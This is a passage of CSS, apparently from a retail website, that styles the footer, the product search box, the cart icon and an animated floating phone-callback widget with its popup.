    background-color: #0074BD;
    margin-bottom: 0px;
}
div.certification p.title {
    clear: both;
    font-size: 20px;
    padding: 2px 0 5px;
    overflow: hidden;
    text-transform: uppercase;
	margin-bottom: 5px;
}
div.certification ul {
    width: 100%;
    display: block;
	padding: 0;
	margin: 0;
}
div.certification ul li {
    float: left;
    width: 216px;
    height: 132px;
    margin-right: 12px;
    padding: 5px;
    background: #fff;
    border: 1px solid #e4e4e4;
    margin-bottom: 10px;
	list-style: none;
}
div.certification ul li a{
	color: #333;
	font-size: 12px;
}
div.certification ul li img {
    float: left;
    margin-right: 10px;
	padding: 2px;
    border: solid 1px #0074BD;
}
div#footer {
    clear: both;
    background: url(../img/bg-footer.png) repeat-x top;
    width: 100%;
    margin: auto;
    color: #333;
    font-size: 14px;
}
div#footer ul{
	padding:0;
	margin: 0;
}
div#footer ul li{
	list-style: none;
}
div.group-support-f {
    clear: both;
	padding-top:20px;
    width: 1170px;
    overflow: hidden;
    position: relative;
    margin-top: 0;
    margin: auto;
}
div.group-support-f div.sub-group-suport {
    clear: both;
    width: 100%;
    overflow: hidden;
    display: block;
    color: #333;
    margin-top: 5px;
    height: 250px;
}
.sub-group-suport .col-items {
    float: left;
    width: 190px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
}
.item-next-social {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-f {
    width: 210px;
    height: 260px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    border-right: dotted 1px #ccc;
    padding-right: 15px;
    float: left;
}
div.item-next-float-right {
    width: 310px;
    overflow: hidden;
    margin: 0 7px 10px 5px;
    float: right;
}
div.item-next-float-right ul{
	font-size: 13px!important;
}
ul.sub-f-items li {
    background: url(item-menu.png) no-repeat 0 11px;
    padding: 3px 0 3px 9px;
    color: #333;
}
ul.sub-f-items li a {
    color: #333;
	white-space: nowrap;
    font-size: 13px;
}
ul.sub-f-items li.no-bg {
    background: none;
    padding: 3px 0;
}
ul.sub-f-items li.no-bg img{
	max-height: 100%;
}
.item-next-social .title {
    color: #039;
	text-transform: uppercase;
	text-shadow: 0 1px 1px #fff;
}
p.title {
    color: #333;
    text-transform: uppercase;
    text-shadow: 0 1px 1px #fff;
	margin: 0;
}
.introduction {
    clear: both;
    width: 1170px;
	padding-top: 20px;
    margin: auto;
    overflow: hidden;
    margin-bottom: 10px;
}
.introduction:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.introduction p.title-intro {
    color: #333;
    font-weight: 700;
    margin-bottom: 10px;
    overflow: hidden;
}
.introduction div.info {
    line-height: 1.5em;
}
.copyright {
    clear: both;
    overflow: hidden;
    color: #000;
    padding: 10px 0;
    width: 1170px;
    margin: auto;
	font-size: 13px;
    border-top: solid 1px #ccc;
    text-align: center;
}
.introduction p, .introduction span, .introduction i, .introduction a, .introduction b{
	margin: 0;
	padding: 0;
	font-family: 'Roboto Condensed', sans-serif!important;
	font-size: 14px!important;
}
.info-tit{
	vertical-align: middle!important;
}
.line-through{
	text-decoration: line-through!important;
}
.introduction .title-intro{
	clear: both;
    font-size: 20px!important;
    padding: 2px 0 5px;
    overflow: hidden!important;
    text-transform: uppercase!important;
}
.mega-lv-one{
	clear: both;
}
.mega-lv-one a{
	color: #0074BD;
	font-weight: bold!important;
	text-transform: uppercase;
}
.card-box{
	float: right;
}
.header-cart{
	float: right !important;
    width: 46px;
    height: 46px;
    padding: 0;
    background-repeat: no-repeat;
    background-image: url(toggle-cart.icon.png);
	background-size: 35px 35px;
	background-position: 10px;
    cursor: pointer;
    position: relative;
    font-size: 14px;
}
.header-cart:hover{
	color:#FFF;
}
.header-cart:focus{
	color:#FFF;
}
.header-cart:active{
	color:#FFF;
}
.item.header-cart span.cart-count {
    color: #4a4a4a;
    background: #fdd835;
    height: 20px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    font-size: 12px;
    padding: 0 6px;
    position: absolute;
    right: -8px;
}
.search-prod-box{
	width: 578px;
    float: left;
	padding-left: 5px;
	margin-top: 5px;
	position: relative;
}
.search-prod-box .form-control{
	height: 35px!important;
	border-color: #0074BD;
}
.search-prod-box .btn{
	padding: 6.5px 20px!important;
	border-color: #f39f1f;
	border-top: none;
	border-bottom: none;
}
.box-search-result {
    background: none repeat scroll 0 0 #fff;
    left: 0;
    min-height: 100px;
    position: absolute;
    top: 39px;
    margin-left: 6px;
    width: 572px;
    z-index: 999;
    border-top: 0;
    display: none;
}
.box-search-result .input-group-btn{
	
}
ul.search_list {
    background: #fff;
	margin: 0;
    padding: 0;
}
ul.search_list li.key {
    background: #f6f6f6!important;
    padding: 5px 10px;
    font-weight: bold;
}
ul.search_list li.key a{
	color: #333;
    font-weight: normal;
}
ul.search_list li {
    border-bottom: 1px solid #f6f6f6;
    display: block;
    list-style: none outside none;
    overflow: hidden;
    padding: 5px 10px;
}
ul.search_list a{
	color: #333!important;
}
ul.search_list li img{
	margin-right: 10px;
}
ul.search_list li span{
	float: right!important;
    padding-top: 10px;
}
.box-search-result .pages {
    background: #fafafa;
    text-align: center;
    padding: 5px;
}
.pages .pagebar-mainbody a, .pagelink-current {
    display: inline-block;
    margin-left: 4px;
    min-width: 12px;
    overflow: visible;
    padding: 1px 5px 1px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    width: auto!important;
    color: #333;
}
.pagelink-current{
	color: #0074BD!important;
	font-weight: bold;
}
.coccoc-alo-phone {
    position: fixed;
    visibility: hidden;
    background-color: transparent;
    width: 150px;
    height: 150px;
    cursor: pointer;
    z-index: 200000 !important;
    -webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -webkit-transition: visibility .5s;
    -moz-transition: visibility .5s;
    -o-transition: visibility .5s;
    transition: visibility .5s;
    right: 150px;
}
.coccoc-alo-phone.coccoc-alo-show {
    visibility: visible
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(2000px, 0, 0);
        transform: translate3d(2000px, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}
.coccoc-alo-phone.coccoc-alo-static {
    opacity: .6
}
.coccoc-alo-phone.coccoc-alo-hover,
.coccoc-alo-phone:hover {
    opacity: 1
}
.coccoc-alo-ph-circle {
    width: 110px;
    height: 110px;
    top: 40px;
    left: 40px;
    position: absolute;
    background-color: transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid rgba(30, 30, 30, 0.4);
    border: 2px solid #bfebfc 9;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
    -webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
    animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
    border-color: #00aff2;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
    border-color: #75eb50;
    border-color: #baf5a7 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
    border-color: #F20000;
    border-color: #bfebfc 9;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
    border-color: #ccc;
    opacity: .5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
    border-color: #75eb50;
    opacity: .5
}
.coccoc-alo-ph-circle-fill {
    width: 80px;
    height: 80px;
    top: 55px;
    left: 55px;
    position: absolute;
    background-color: #000;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .1;
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
    -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
    opacity: 0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(0, 175, 242, 0.5);
    background-color: #00aff2 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    background-color: #baf5a7 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
    background-color: rgba(242, 223, 0, 0.85);
    background-color: #a6e3fa 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
    background-color: rgba(204, 204, 204, 0.5);
    background-color: #ccc 9;
    opacity: .75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
    background-color: rgba(117, 235, 80, 0.5);
    opacity: .75 !important
}
.coccoc-alo-ph-img-circle {
    width: 50px;
    height: 50px;
    top: 70px;
    left: 70px;
    position: absolute;
    background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
	background-size: 75%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
    -webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    -o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
    animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
    background-color: #00aff2
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
    background-color: #75eb50;
    background-color: #75eb50 9
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
    background-color: #00aff2;
    background-color: #F20000
}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
    background-color: #ccc
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
    background-color: #75eb50
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        -moz-transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1;
        -moz-opacity: .1;
        -webkit-opacity: .1;
        -o-opacity: .1
    }
    30% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5;
        -moz-opacity: .5;
        -webkit-opacity: .5;
        -o-opacity: .5
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg);
        opacity: .6;
        -moz-opacity: .6;
        -webkit-opacity: .6;
        -o-opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        -webkit-transform: rotate(0) scale(.5) skew(1deg);
        -webkit-opacity: .1
    }
    30% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        -webkit-opacity: .5
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        -webkit-opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        -o-transform: rotate(0) kscale(.5) skew(1deg);
        -o-opacity: .1
    }
    30% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        -o-opacity: .5
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        -o-opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -moz-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -webkit-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        -o-transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -moz-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -moz-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -moz-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        -o-transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        -o-transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        -o-transform: rotate(0) scale(1) skew(1deg)
    }
}
@-moz-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-o-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
}
@-moz-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-o-keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@keyframes fadeOutRight {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0)
    }
}
@-moz-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-webkit-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-o-keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@keyframes coccoc-alo-circle-anim {
    0% {
        transform: rotate(0) scale(.5) skew(1deg);
        opacity: .1
    }
    30% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .5
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .1
    }
}
@-moz-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-webkit-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-o-keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@keyframes coccoc-alo-circle-fill-anim {
    0% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg);
        opacity: .2
    }
    100% {
        transform: rotate(0) scale(.7) skew(1deg);
        opacity: .2
    }
}
@-moz-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
@keyframes coccoc-alo-circle-img-anim {
    0% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    10% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    20% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    30% {
        transform: rotate(-25deg) scale(1) skew(1deg)
    }
    40% {
        transform: rotate(25deg) scale(1) skew(1deg)
    }
    50% {
        transform: rotate(0) scale(1) skew(1deg)
    }
    100% {
        transform: rotate(0) scale(1) skew(1deg)
    }
}
#coccoc-alo-wrapper {
    position: fixed;
    width: 100%;
    bottom: 0;
    top: 0;
    left: 0;
    z-index: 2000000;
    overflow: visible;
    display: none;
    color: #383838
}
#coccoc-alo-wrapper.night-mode {
    color: #fff
}
.coccoc-alo-popup-close {
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: absolute !important;
    right: -15px !important;
    top: -15px !important;
    height: 30px !important;
    width: 30px !important;
    background-image: url("[data-uri]");
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer !important;
    -webkit-transition: .3s ease-out !important;
    -moz-transition: .3s ease-out !important;
    -o-transition: .3s ease-out !important;
    transition: .3s ease-out !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
    opacity: .6 !important
}
.coccoc-alo-popup {
    display: inline-block;
    position: relative;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    background-image: url("[data-uri]");
    -webkit-transition: .6s ease-out;
    -moz-transition: .6s ease-out;
    -o-transition: .6s ease-out;
    transition: .6s ease-out;
    margin: 0 auto;
    z-index: 200001;
    text-align: center;
    padding: 60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
    background-image: url("[data-uri]")
}
#coccoc-alo-wrapper .coccoc-alo-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    background-image: url("[data-uri]");
    top: 0;
    left: 0;
    z-index: 200000
}
.coccoc-alo-popup h3 {
    font-size: 24px;
    margin: 0 0 40px;
    font-family: 'Open Sans';
    font-weight: 300;
    white-space: nowrap
}
.night-mode .coccoc-alo-popup h3 {
    font-size: 23px
}
.night-mode .coccoc-alo-message {
    padding-bottom: 0
}
.coccoc-alo-message {
    height: 32px;
    padding: 18px 0 13px 0;
    text-align: center;
    clear: both;
    font-size: 14px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input {
    float: left;
    width: 49%
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
    padding: 0 13px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
    color: #616161;
    font-size: 18px;
    height: 28px;
    line-height: 28px;
    padding-right: 15px
}
.coccoc-alo-number {
    color: #00bed5;
    font-size: 28px;
    font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
    font-weight: normal;
    background-color: transparent;
    border: none;
    border-width: 0;
    display: inline-block;
    border-bottom: #00bed5 solid 1px;
    padding-bottom: 10px;
    margin: 0 auto;
    width: 221px
}
coccoc-alo-number::-ms-clear {
    display: none;
    width: 0;
    height: 0
}
.night-mode .coccoc-alo-number {
    border: #00bed5 solid 1px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 13px 31px
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
    color: #ff496b
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
    outline: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
    color: #d1d1d1
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #d1d1d1
}
